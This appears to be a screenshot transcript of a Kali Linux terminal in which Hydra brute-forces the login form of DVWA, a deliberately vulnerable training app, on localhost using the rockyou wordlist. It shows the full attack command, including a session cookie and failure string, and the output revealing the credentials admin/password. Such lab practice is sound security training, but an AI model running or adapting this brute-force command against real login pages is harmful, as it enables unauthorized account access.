 ┌──(ivan_prihodko㉿kali)-[~]
└─$ hydra -l admin -P  /usr/share/wordlists/rockyou.txt -s 80 localhost http-get-form "/DVWA/vul
nerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low;PHPSESSID=8
ad2269780b8b6ff125b3feb4030e0f9:F=Username and/or password incorrect."
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-04 06:07:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie:security=low;PHPSESSID=8ad2269780b8b6ff125b3feb4030e0f9:F=Username
 and/or password incorrect.
KALI
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-04 06:07:49
┌──(ivan_prihodko㉿kali)-[~]
└─$